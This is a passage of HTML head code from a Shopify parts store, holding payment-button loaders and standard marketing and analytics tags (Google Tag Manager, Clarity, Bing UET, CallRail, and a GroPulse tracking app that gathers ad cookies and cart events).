  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://tornadoparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tornadoparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $("select").change(function(){
        $(this).find("option:selected").each(function(){
            var optionValue = $(this).attr("value");
            if(optionValue){
                $(".box").not("." + optionValue).hide();
                $("." + optionValue).show();
            } else{
                $(".box").hide();
            }
        });
    }).change();
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JZQQRXKBF8"></script>
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-936326724/ydpnCNGp264BEMTsvL4D',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>
  
<script type='text/javascript'>
window.__lo_site_id = 116388;
 
                (function() {
                                var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
                                wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
                                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
                  })();
</script>
<script type="text/javascript" src="//cdn.callrail.com/companies/376500469/68e8e5f7cc9a3b7a507e/12/swap.js"></script>
<!-- Event snippet for Contact Form 1 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-936326724/fQByCLz45pIBEMTsvL4D',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Event snippet for Request Quote conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-936326724/8jMPCI6j-pIBEMTsvL4D',
      'event_callback': callback
  });
  return false;
}
</script>
  
<meta name="google-site-verification" content="BgdXvqBZXP_sH46zZwz1zTVqS4LyuFsH9pmQ4Llnh8s" />
 <meta name="google-site-verification" content="wVsS8ZMvhOL67dw_MVFcRVPM4V4hAO-kzbNd6wEAVRs" />
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "h5j8ub5bj8");
</script> 

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134551928"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
 
<!-- BEGIN app block: shopify://apps/gtm-data-layer/blocks/gropulse-gtm/ec1066b4-8b00-4630-a216-c88f51204a28 --><!-- BEGIN app snippet: custom-event-selector -->

<div id="gropulse-custom-event-selector-modal" class="gropulse-custom-event-modal">
  <div class="gropulse-custom-event-modal-content">
    <div class="gropulse-custom-event-modal-header">
      <p class="gropulse-modal-title">Custom Event Setup</p>
      <span class="gropulse-custom-event-close">&times;</span>
    </div>
    <div class="gropulse-custom-event-modal-body">
      <p>Click on the elements you want to track as custom events. Selected elements will appear in the list below.</p>

      <button id="gropulse-track-new-button" class="gropulse-track-new-button">Track New Element</button>

      <div class="gropulse-selected-elements">
        <span class="gropulse-selected-elements-title">Selected Elements (0)</span>
        <ul id="gropulse-selected-elements-list"></ul>
      </div>
    </div>
    <div class="gropulse-custom-event-modal-footer">
      <button id="gropulse-finish-setup-button" class="gropulse-finish-setup-button">Finish Setup</button>
    </div>
  </div>
</div>

<style>
.gropulse-custom-event-modal {
  display: none;
  position: fixed;
  z-index: 99999;
  left: 20px;
  top: 20px;
  width: 400px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  max-height: 90vh;
  overflow-y: auto;
}

.gropulse-custom-event-modal-content {
  width: 100%;
}

.gropulse-custom-event-modal-header {
  padding: 15px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #e5e5e5;
}

.gropulse-custom-event-modal-header .gropulse-modal-title {
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

.gropulse-custom-event-close {
  color: #aaa;
  font-size: 24px;
  font-weight: bold;
  cursor: pointer;
}

.gropulse-custom-event-close:hover {
  color: #555;
}

.gropulse-custom-event-modal-body {
  padding: 20px;
}

.gropulse-custom-event-modal-footer {
  padding: 15px 20px;
  border-top: 1px solid #e5e5e5;
  text-align: right;
}

.gropulse-track-new-button,
.gropulse-finish-setup-button {
  padding: 10px 15px;
  border-radius: 4px;
  border: none;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
}

.gropulse-track-new-button {
  background-color: #4CAF50;
  color: white;
  margin-top: 10px;
}

.gropulse-finish-setup-button {
  background-color: #2196F3;
  color: white;
}

.gropulse-selected-elements {
  margin-top: 20px;
}

.gropulse-selected-elements-title {
  display: block;
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 500;
}

#gropulse-selected-elements-list {
  list-style: none;
  padding: 0;
  margin: 0;
  max-height: 200px;
  overflow-y: auto;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
}

#gropulse-selected-elements-list li {
  padding: 10px;
  border-bottom: 1px solid #e5e5e5;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#gropulse-selected-elements-list li:last-child {
  border-bottom: none;
}

.gropulse-element-info {
  flex: 1;
  font-size: 14px;
  word-break: break-word;
}

.gropulse-remove-element {
  color: #f44336;
  cursor: pointer;
  margin-left: 10px;
}

.gropulse-page-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 99990;
  pointer-events: none;
}

.gropulse-highlight-element {
  position: absolute;
  pointer-events: none;
  background-color: rgba(76, 175, 80, 0.2);
  border: 2px solid #4CAF50;
  z-index: 99991;
  box-sizing: border-box;
}

/* Make modal draggable */
.gropulse-custom-event-modal-header {
  cursor: move;
}

/* Responsive styles */
@media screen and (max-width: 480px) {
  .gropulse-custom-event-modal {
    width: 90%;
    left: 5%;
    top: 5%;
  }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Parse URL parameters
  const urlParams = new URLSearchParams(window.location.search);
  const customEventParam = urlParams.get('customEvent');
  const redirectUrl = urlParams.get('redirectUrl');

  // Initialize session storage if customEvent param is present
  if (customEventParam === '1') {
    // Set flag in session storage to show the modal across page navigation
    sessionStorage.setItem('gropulseCustomEventSetupActive', 'true');
    // Store redirect URL for later use
    if (redirectUrl) {
      sessionStorage.setItem('gropulseCustomEventRedirectUrl', redirectUrl);
    }
  }

  // Don't proceed if setup mode is not active
  if (sessionStorage.getItem('gropulseCustomEventSetupActive') !== 'true') return;

  const modal = document.getElementById('gropulse-custom-event-selector-modal');
  const trackNewButton = document.getElementById('gropulse-track-new-button');
  const finishSetupButton = document.getElementById('gropulse-finish-setup-button');
  const closeButton = document.querySelector('.gropulse-custom-event-close');
  const selectedElementsList = document.getElementById('gropulse-selected-elements-list');
  const selectedElementsHeader = document.querySelector('.gropulse-selected-elements-title');

  let isSelectionMode = false;
  let selectedElements = [];
  let overlay = null;
  let highlightElement = null;

  // Load previously selected elements from session storage
  const storedElements = sessionStorage.getItem('gropulseSelectedElements');
  if (storedElements) {
    try {
      selectedElements = JSON.parse(storedElements);
      updateSelectedElementsList();
    } catch (error) {
      console.error('Error loading stored elements:', error);
    }
  }

  // Make the modal draggable
  makeElementDraggable(modal, document.querySelector('.gropulse-custom-event-modal-header'));

  // Show the modal
  modal.style.display = 'block';

  // Click event handlers
  trackNewButton.addEventListener('click', function() {
    if (isSelectionMode) {
      // Cancel selection mode if active
      disableSelectionMode();
    } else {
      // Enable selection mode
      enableSelectionMode();
    }
  });
  finishSetupButton.addEventListener('click', finishSetup);
  closeButton.addEventListener('click', closeModal);

  function makeElementDraggable(element, handle) {
    let pos1 = 0, pos2 = 0, pos3 = 0, pos4 = 0;

    // Try to get saved position from session storage
    const savedPosition = getSavedModalPosition();
    if (savedPosition) {
      element.style.top = savedPosition.top + "px";
      element.style.left = savedPosition.left + "px";
    }

    handle.onmousedown = dragMouseDown;

    function dragMouseDown(e) {
      e.preventDefault();
      pos3 = e.clientX;
      pos4 = e.clientY;
      document.onmouseup = closeDragElement;
      document.onmousemove = elementDrag;
    }

    function elementDrag(e) {
      e.preventDefault();
      pos1 = pos3 - e.clientX;
      pos2 = pos4 - e.clientY;
      pos3 = e.clientX;
      pos4 = e.clientY;

      // Calculate new position ensuring it stays within viewport
      let newTop = element.offsetTop - pos2;
      let newLeft = element.offsetLeft - pos1;

      // Get viewport dimensions
      const viewportWidth = window.innerWidth;
      const viewportHeight = window.innerHeight;

      // Limit to viewport boundaries
      newTop = Math.max(0, Math.min(newTop, viewportHeight - 100));
      newLeft = Math.max(0, Math.min(newLeft, viewportWidth - 100));

      element.style.top = newTop + "px";
      element.style.left = newLeft + "px";

      // Save position to session storage
      saveModalPosition(newTop, newLeft);
    }

    function closeDragElement() {
      document.onmouseup = null;
      document.onmousemove = null;

      // Save final position
      saveModalPosition(element.offsetTop, element.offsetLeft);
    }
  }

  // Save modal position to session storage
  function saveModalPosition(top, left) {
    try {
      sessionStorage.setItem('gropulseModalPosition', JSON.stringify({ top, left }));
    } catch (error) {
      console.error('Error saving modal position:', error);
    }
  }

  // Get saved modal position from session storage
  function getSavedModalPosition() {
    try {
      const position = sessionStorage.getItem('gropulseModalPosition');
      return position ? JSON.parse(position) : null;
    } catch (error) {
      console.error('Error getting modal position:', error);
      return null;
    }
  }

  function enableSelectionMode() {
    if (isSelectionMode) return;

    isSelectionMode = true;
    trackNewButton.textContent = 'Cancel Selection';
    trackNewButton.style.backgroundColor = '#f44336';

    // Create overlay
    overlay = document.createElement('div');
    overlay.className = 'gropulse-page-overlay';
    document.body.appendChild(overlay);

    // Create highlight element
    highlightElement = document.createElement('div');
    highlightElement.className = 'gropulse-highlight-element';
    document.body.appendChild(highlightElement);

    // Add event listeners for element selection
    document.addEventListener('mouseover', highlightTargetElement);
    document.addEventListener('click', selectElement, true);
  }

  function disableSelectionMode() {
    if (!isSelectionMode) return;

    isSelectionMode = false;
    trackNewButton.textContent = 'Track New Element';
    trackNewButton.style.backgroundColor = '#4CAF50';

    // Remove overlay and highlight
    if (overlay) {
      document.body.removeChild(overlay);
      overlay = null;
    }

    if (highlightElement) {
      document.body.removeChild(highlightElement);
      highlightElement = null;
    }

    // Remove event listeners
    document.removeEventListener('mouseover', highlightTargetElement);
    document.removeEventListener('click', selectElement, true);
  }

  // Helper function to update the list of selected elements
  function updateSelectedElementsList() {
    // Clear existing list
    selectedElementsList.innerHTML = '';

    // Update the header count
    selectedElementsHeader.textContent = `Selected Elements (${selectedElements.length})`;

    // Add each element to the list
    selectedElements.forEach(element => {
      const li = document.createElement('li');
      li.dataset.id = element.id;

      const elementInfo = document.createElement('div');
      elementInfo.className = 'gropulse-element-info';
      elementInfo.textContent = `"${element.text}" (${element.selector})`;

      const removeButton = document.createElement('span');
      removeButton.className = 'gropulse-remove-element';
      removeButton.textContent = '✕';
      removeButton.addEventListener('click', function() {
        removeElementFromList(element.id);
      });

      li.appendChild(elementInfo);
      li.appendChild(removeButton);
      selectedElementsList.appendChild(li);
    });

    // Save to session storage
    sessionStorage.setItem('gropulseSelectedElements', JSON.stringify(selectedElements));
  }

  function highlightTargetElement(e) {
    if (!isSelectionMode) return;

    // Don't highlight elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      if (highlightElement) {
        highlightElement.style.display = 'none';
      }
      return;
    }

    const rect = e.target.getBoundingClientRect();
    highlightElement.style.display = 'block';
    highlightElement.style.width = rect.width + 'px';
    highlightElement.style.height = rect.height + 'px';
    highlightElement.style.left = (window.pageXOffset + rect.left) + 'px';
    highlightElement.style.top = (window.pageYOffset + rect.top) + 'px';
  }

  function selectElement(e) {
    if (!isSelectionMode) return;

    // Don't select elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      return;
    }

    // Prevent default action (like following links)
    e.preventDefault();
    e.stopPropagation();

    // Generate a selector for the clicked element
    const selector = generateSelector(e.target);

    // Add to selected elements list
    addElementToList(e.target, selector);

    // Disable selection mode
    disableSelectionMode();
  }

  function generateSelector(element) {
    // First try ID selector if available
    if (element.id) {
      return `#${element.id}`;
    }

    // Try with classes
    if (element.className && typeof element.className === 'string') {
      const classes = element.className.trim().split(/\s+/);
      if (classes.length > 0) {
        const classSelector = `.${classes.join('.')}`;
        if (document.querySelectorAll(classSelector).length === 1) {
          return classSelector;
        }
      }
    }

    // Use tag name with nth-child
    let path = '';
    let parent = element;

    while (parent) {
      if (parent === document.body) {
        path = 'body ' + path;
        break;
      }

      let tag = parent.tagName.toLowerCase();
      let siblings = Array.from(parent.parentNode.children).filter(child => child.tagName === parent.tagName);

      if (siblings.length > 1) {
        let index = siblings.indexOf(parent) + 1;
        tag += `:nth-child(${index})`;
      }

      path = tag + (path ? ' > ' + path : '');
      parent = parent.parentNode;

      // Stop at a certain depth to avoid overly complex selectors
      if (path.split('>').length > 5) {
        break;
      }
    }

    return path.trim();
  }

  function addElementToList(element, selector) {
    // Create a unique ID for this element
    const elementId = 'element-' + Date.now();

    // Add to our array
    selectedElements.push({
      id: elementId,
      selector: selector,
      text: element.textContent.trim().substring(0, 50) || element.tagName.toLowerCase()
    });

    // Update the display
    updateSelectedElementsList();
  }

  function removeElementFromList(id) {
    // Remove from array
    selectedElements = selectedElements.filter(el => el.id !== id);

    // Update the display
    updateSelectedElementsList();
  }

  function closeModal() {
    disableSelectionMode();
    modal.style.display = 'none';

    // Clear setup mode and data but keep the modal position
    sessionStorage.removeItem('gropulseCustomEventSetupActive');
    sessionStorage.removeItem('gropulseSelectedElements');
    // We intentionally don't remove gropulseModalPosition here to persist it across sessions
  }

  function finishSetup() {

    // Check if we have elements selected
    if (selectedElements.length > 0) {
      // Clean up our internal tracking but keep the modal position
      sessionStorage.removeItem('gropulseCustomEventSetupActive');
      sessionStorage.removeItem('gropulseSelectedElements');
      // We intentionally don't remove gropulseModalPosition to persist it

      // Redirect back to the app with selected elements as a URL parameter
      const savedRedirectUrl = sessionStorage.getItem('gropulseCustomEventRedirectUrl') || redirectUrl;

      if (savedRedirectUrl) {
        // Encode selected elements for URL
        const encodedElements = encodeURIComponent(JSON.stringify(selectedElements));

        // Determine if we need to add a ? or & for the parameter
        const separator = savedRedirectUrl.includes('?') ? '&' : '?';

        // Redirect to the app with the selected elements in the URL
        window.location.href = `${savedRedirectUrl}${separator}selectedElements=${encodedElements}`;
      }
    } else {
      alert('Please select at least one element to track.');
    }
  }
});
</script>
<!-- END app snippet -->
<!-- Google Tag Manager Head Tag Code Start -->
  <script>
    sessionStorage.setItem('gropulseGTMId', "GTM-5RBKHSK" );
    sessionStorage.setItem('gropulseGTMPlanName', "free" );
    sessionStorage.setItem("gropulseGTMEventListData", JSON.stringify(null));
    sessionStorage.setItem("gropulseGTMServerType", "direct");
    sessionStorage.setItem("gropulseGTMMeasurementId", "");
    sessionStorage.setItem("gropulseGTMShopName", "tornadoparts.myshopify.com");
    sessionStorage.setItem("gropulseGTMLinkedInConfig", JSON.stringify(null));
    sessionStorage.setItem("gropulseGTMConsentTrackingGiven", "false");
    sessionStorage.setItem("gropulseGTMWebPixelActivated", "false");sessionStorage.setItem("gropulseGTMCustomEvents", "");window.groPulseGTMDatalayer = window.groPulseGTMDatalayer || [];

    function gtmGtag(){
      window.groPulseGTMDatalayer.push(arguments);
    }
    
    

    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({"gtm.start": new Date().getTime(), event: "gtm.js"});
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer"
          ? "&l=" + l
          : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "groPulseGTMDatalayer", "GTM-5RBKHSK");

       
    
    window.Shopify.loadFeatures([
      {
        name: "consent-tracking-api",
        version: "0.1"
      }
    ], (error) => {
      if (error) {
        console.error("Error loading consent-tracking-api feature:", error);
      }

      const consentTrackingGiven = false;

      if(!consentTrackingGiven){
        const event = new Event("gtm_start_tracking");
        window.dispatchEvent(event);
        return;
      }
      
      const marketingAllowed = Shopify?.customerPrivacy?.marketingAllowed() ?? false;
      const analyticsAllowed = Shopify?.customerPrivacy?.analyticsProcessingAllowed() ?? false;

      if (marketingAllowed || analyticsAllowed) {
        gtmGtag('consent', 'default', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      }
      
      document.addEventListener("visitorConsentCollected", (event) => {
        const marketingAllowed = event.detail.marketingAllowed;
        const analyticsAllowed = event.detail.analyticsAllowed;
        
        gtmGtag('consent', 'update', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      });

      const event = new Event("gtm_start_tracking");
      window.dispatchEvent(event);
    });
  </script>
  <!-- Google Tag Manager Head Tag Code End -->

  <!-- Google Tag Manager Noscript Code Start -->
  <noscript>
    <iframe
      src="https://www.googletagmanager.com/ns.html?id=GTM-5RBKHSK"
      height="0"
      width="0"
      style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- Google Tag Manager Noscript Code End --><script>
  // Initialize dataLayer
   

  const linkedinConfig = null;

  function getGA4ClientId() {
    try {
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith('_ga=')) {
          const parts = trimmedCookie.substring(4).split('.');
          return parts.slice(2).join('.');
        }
      }
    } catch(e) {
      console.error('Error getting GA4 client ID:', e);
    }
    return null;
  }

  function getGA4SessionId(measurementId) {
    try {
      const normalizedId = measurementId.replace('G-', '');
      const cookieName = `_ga_${normalizedId}`;
      
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith(`${cookieName}=`)) {
          const cookieValue = trimmedCookie.substring(cookieName.length + 1);
          const sessionInfo = cookieValue.split('.')[2];
          
          if (sessionInfo) {
            return sessionInfo.split('$')[0].substring(1);
          }
        }
      }
    } catch(e) {
      console.error('Error getting GA4 session ID:', e);
    }
    return null;
  }

  function collectGA4Data() {
    const measurementId = "";
    const clientId = getGA4ClientId();
    const sessionId = getGA4SessionId(measurementId);
    
    if (clientId || sessionId) {
      localStorage.setItem('gropulse_gtm_sse', JSON.stringify({
        client_id: clientId,
        session_id: sessionId,
        timestamp: Date.now()
      }));
    }
  }

  function getCookie(name) {
    let cookie = {};
    document.cookie.split(";").forEach(function (el) {
      let [k, v] = el.split("=");
      cookie[k.trim()] = v;
    });
    return cookie[name];
  }

  function getFacebookBrowserParams() {
    let fbp = getCookie("_fbp") || null;
    let fbc = getCookie("_fbc") || null;

    if (!fbc && window.location.search.includes("fbclid=")) {
      const urlParams = new URLSearchParams(window.location.search);
      const fbclidValue = urlParams.get("fbclid");
      if (fbclidValue) {
        fbc = `fb.1.${Date.now()}.${fbclidValue}`;
      }
    }

    return { fbp, fbc };
  }

  function getTiktokBrowserParams() {
    let ttp = getCookie("_ttp") || null;
    let ttclid = getCookie("ttclid") || null;

    return { ttp, ttclid };
  }

  function getShopifyUniqueId() {
    let shopify_y = document.cookie
      .split(";")
      .filter((c) => c.includes("_shopify_y="))
      .map((c) => c.split("_shopify_y=")[1]);

    return (shopify_y.length && shopify_y[0]) || "";
  }

  function collectBrowserCookies() {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    // Store browser cookies in localStorage for webpixel access
    if (fbp) localStorage.setItem("_fbp", fbp);
    if (fbc) localStorage.setItem("_fbc", fbc);
    if (ttp) localStorage.setItem("_ttp", ttp);
    if (ttclid) localStorage.setItem("ttclid", ttclid);
    if (shopifyUniqueId) localStorage.setItem("_shopify_y", shopifyUniqueId);
  }

  window.addEventListener('load', () => {
    collectGA4Data();
    collectBrowserCookies();
  });

  window.isServerEventEnabled = function(event) {
    try {
      const gropulseGTMEventListData = null;
      if (!gropulseGTMEventListData?.serverEvents) return false;
      
      const eventMapping = {
        "purchase": "serverPurchase",
        "begin_checkout": "serverCheckout",
        "add_to_cart": "serverAddToCart",
        "view_item_list": "serverCollectionPage"
      };
      
      const mappedEvent = eventMapping[event];
      return mappedEvent ? !!gropulseGTMEventListData.serverEvents[mappedEvent] : false;
    } catch (error) {
      console.error("Error in isServerEventEnabled:", error);
      return false;
    }
  };

  window.generateEventId = function() {
    const key = 'gropulseGTMEventId';

    const eventId = `${Math.floor(Date.now())}_${Math.random().toString(36).slice(2, 8)}`;
    sessionStorage.setItem(key, eventId);

    return eventId;
  };

  window.getLinkedInConversionIds = function(eventName) {
    return linkedinConfig?.conversionEvents?.[eventName] || "";
  }

  window.sendToServerSideEndpoint = function (eventName, standardizedData, eventId) {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    const sseData = JSON.parse(localStorage.getItem("gropulse_gtm_sse"));
    const requestBody = {
      event: eventName,
      event_id: eventId,
      shop_domain: "tornadoparts.myshopify.com",
      timestamp: Math.floor(Date.now() / 1000),
      user_agent: navigator.userAgent,
      url: document.referrer || location.href,
      client_ip: null, // Will be set by server

      // Browser/tracking data
      browser_data: {
        fbp: fbp,
        fbc: fbc,
        shopify_unique_id: shopifyUniqueId,
        ga4_client_id: sseData?.client_id,
        ga4_session_id: sseData?.session_id,
        ttp: ttp,
        ttclid: ttclid,
      },

      // Customer data (would be populated if available)
      customer_data: {
        email: "",
        first_name: "",
        last_name: "",
        phone: "",
        gender: "",
        date_of_birth: "",
        city: "",
        state: "",
        zip: "",
        country: "",
      },

      // Event-specific data in standardized format
      event_data: standardizedData,
    };

    fetch('https://gtm.gropulse.com/server-side-events', {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      mode: "cors",
      body: JSON.stringify(requestBody),
    }).catch((error) => {
      console.error("Error sending server-side event:", error);
    });
  }

</script>
<script>
  function htSGTMCheckCart() {

  /**
       *
       * @param {Array} dataList
       * @param {Object} singleData
       */
    const isDataUseable = (dataList, checkData) => {
      if (dataList.length === 0)
        return checkData;

      for (let index = 0; index < dataList.length; index++) {
        const singleData = dataList[index];
        if (singleData.id === checkData.id) {
          if (checkData.quantity > singleData.quantity) {
            const newData = {
              ...checkData,
              quantity: checkData.quantity - singleData.quantity
            };
            return newData;
          } else {
            return false;
          }
        }
      }
      return checkData;
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkAddToACart = (localStoreData, newFetchData) => {
      return newFetchData.map((singleFetchData) => isDataUseable(localStoreData, singleFetchData)).filter(Boolean);
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkRemoveFromACart = (localStoreData, newFetchData) => {
      return localStoreData.map((singleLocalStoreData) => isDataUseable(newFetchData, singleLocalStoreData)).filter(Boolean);
    };

    const addToCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "add_to_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        linkedin_conversion_ids: window.getLinkedInConversionIds(eventName),
        ecommerce: {
          items: dataLayerItems
        }
      };
      
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    };

    const removeFromCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "remove_from_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        ecommerce: {
          items: dataLayerItems
        }
      };
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    }

    window.addEventListener("gtm_start_tracking", (event) => {
      setInterval(function() {
        fetch("/cart.js").then((response) => response.json()).then((data) => {
          const lsData = JSON.parse(localStorage.getItem("ht-sgtm-cart-data")) || [];
          const fetchData = data.items;localStorage.setItem("ht-sgtm-cart-data", JSON.stringify(fetchData));
        });
      }, 3000);
    });
  }
  const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));

  if(!isGroPulseGTMWebPixelLoaded) {
    htSGTMCheckCart()
  };

</script><script>
  function generateEventId() {
    return `${Date.now()}_${Math.random().toString(36).slice(2, 11)}`;
  }

  function setupCustomEventTracking() {
    const customEventsStr = sessionStorage.getItem("gropulseGTMCustomEvents");

    if (!customEventsStr) return;

    try {
      const customEvents = JSON.parse(customEventsStr);
      if (!customEvents || !Array.isArray(customEvents)) return;

      customEvents.forEach(event => {
        if (!event.isActive) return;

        const elements = document.querySelectorAll(event.selector);
        if (!elements || elements.length === 0) return;

        elements.forEach(element => {
          element.addEventListener('click', function(e) {
            // Prevent default if it's a link or button
            if (element.tagName === 'A' || element.tagName === 'BUTTON') {
              e.preventDefault();
            }

            // Generate event ID for deduplication
            const eventId = generateEventId();

            // Create event parameters
            const eventParams = event.eventParameters || {};

            // Publish to web pixel for handling
            window.Shopify = window.Shopify || {};
            window.Shopify.analytics = window.Shopify.analytics || {};
            window.Shopify.analytics.publish = window.Shopify.analytics.publish || function() {};

            window.Shopify.analytics.publish("custom_event", {
              event_name: event.eventName,
              event_id: eventId,
              event_parameters: eventParams,
              timestamp: Date.now()
            });

            // If it was a link, navigate after a short delay
            if (element.tagName === 'A' && element.href) {
              setTimeout(() => {
                window.location.href = element.href;
              }, 300);
            }
          });
        });
      });
    } catch (error) {
      console.error('Error setting up custom events:', error);
    }
  }

  window.addEventListener("load", setupCustomEventTracking);
</script><!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
